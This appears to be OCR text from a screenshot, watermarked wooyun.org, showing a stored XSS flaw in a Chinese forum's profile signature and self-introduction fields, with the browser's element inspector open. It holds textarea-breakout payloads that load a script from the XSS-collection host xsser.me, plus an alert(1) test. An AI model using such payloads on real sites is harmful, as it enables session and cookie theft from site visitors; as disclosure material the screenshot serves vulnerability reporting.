 昵称
px1624
• 昵称只允许修改一次,且昵称不能超过8个字或16个字母
个人签名
预览
BBcode代码 禁用'">
[img] 代码 禁用
这里有XSS
自我介绍
预览
</textarea>'"><script
src=http://xsser.me/6Y3Mpn?
1362327647></script>
BBcode代码 禁用
[img] 代码 禁用
性别
保密
生日
0000-00-00
lements Resources Network Sources Timeline Profiles Audits Console
▶<tr>…</tr>
▶<tr class="sep_space">…</tr>
▶<tr>…</tr>
▼<tr>
▶<th valign="top">…</th>
▼<td valign="top">
<div id="signaturepreview"></div>
<textarea rows="8" cols="30" id="signaturemessage" name="signaturenew" class="txtarea"></textarea>
"'">"
<script src="http://xsser.me/6Y3Mpn?1362327983"></script>
<script>alert(1)</script>
▶<span class="left">…</span>
</td>
www.wooyun.org